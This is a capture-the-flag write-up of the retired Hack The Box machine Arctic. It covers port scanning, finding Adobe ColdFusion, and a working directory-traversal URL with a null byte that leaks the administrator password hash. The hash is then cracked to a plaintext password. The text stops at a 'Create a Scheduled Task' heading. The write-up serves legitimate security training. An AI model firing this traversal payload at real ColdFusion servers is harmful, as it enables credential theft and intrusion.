

Hack The Box (HTB) is an online platform allowing you to test your penetration testing skills. It contains several challenges that are constantly updated. Some of them simulating real world scenarios and some of them leaning more towards a CTF style of challenge.
Note. Only write-ups of retired HTB machines are allowed.
Arctic is a beginner-level machine, however the load times on the web server pose a few challenges for exploitation. Basic troubleshooting is required to get the correct exploit functioning properly.
We will use the following tools to pawn the box on a Kali Linux box
- nmap
- Searchsploit
- hash-identifier
- MSFvenom
- netcat
- GDSSecurity/Windows-Exploit-Suggester
- python http server
- powershell
Step 1 - Reconnaissance
The first step before exploiting a machine is to do a little bit of scanning and reconnaissance.
This is one of the most important parts as it will determine what you can try to exploit afterwards. It is always better to spend more time on that phase to get as much information as you could.
Ports scanning
I will use Nmap (Network Mapper). Nmap is a free and open source utility for network discovery and security auditing. It uses raw IP packets to determine what hosts are available on the network, what services those hosts are offering, what operating systems they are running, what type of packet filters/firewalls are in use, and dozens of other characteristics.
There are many commands you can use with this tool to scan the network. If you want to learn more about it, you can have a look at the documentation here.
I use the following command to perform an intensive scan:

nmap -A -v 10.10.10.11
-A: Enable OS detection, version detection, script scanning, and traceroute
-v: Increase verbosity level
10.10.10.11: IP address of the Arctic box
If you find the results a little bit too overwhelming, you can do another command to get only the open ports.
nmap 10.10.10.11

We can see that there are 3 open ports:
Port 135. Microsoft EPMAP (End Point Mapper), also known as DCE/RPC Locator service, used to remotely manage services including DHCP server, DNS server and WINS
Port 8500. Adobe ColdFusion built-in web server

Port 49154. Certificate Management over CMS
For now, Adobe ColdFusion, which is running on port 8500, will be the primary target.
Step 2 - Enumeration
Let's try the port 8500 and visit http://10.10.10.11:8500

We can see two folders. I open the CFIDE folder.


It seems to be a web application with a ColdFusion administration panel at the following address:
10.10.10.11:8500/CFIDE/administrator/
For more information on ColdFusion, check here.
I use Searchsploit to check if there is any known vulnerability on ColdFusion. Searchsploit is a command line search tool for Exploit Database.

I use the following command:
searchsploit coldfusion
We can also find the exploit on the Exploit Database website:
 https://www.exploit-db.com/exploits/14641
I have a look at the description of the exploit:


And replace the server bit by 10.10.10.11:8500
http://10.10.10.11:8500/CFIDE/administrator/enter.cfm?locale=../../../../../../../../../../ColdFusion8/lib/password.properties%00en
I can see that the hashed password is now visible on the page in between the inputs:
I use hash-identifier to identify the possible hash. hash-identifier is a software to identify the different types of hashes used to encrypt data and especially passwords. You can find more information here.
I launch hash-identifier with the following command:
hash-identifier
and copy/paste the hashed password I got earlier:

We see the hash is most likely to be a SHA-1.
Step 3 - Crack SHA 1 with hashtoolkit.com
I go to the website hashtoolkit to 'unhash' the hash. Hash functions are built in a way that it's very easy to generate a hash / fingerprint for a text, but almost impossible to decode the hash back to the original text.
It is important to note that hashing is a one way mechanism. Thus the data that was hashed can not be reversed practically or be "unhashed".
The website is using rainbow tables for reversing cryptographic hash functions, usually for cracking password hashes. More info on the rainbow tables here.
I copy/paste the hash and got the password back: happyday.

You can also see the different hash for this same password:

Currently the website has almost 17 billion decrypted MD5 and SHA1 password hashes:

Step 4 - Create a Scheduled Task
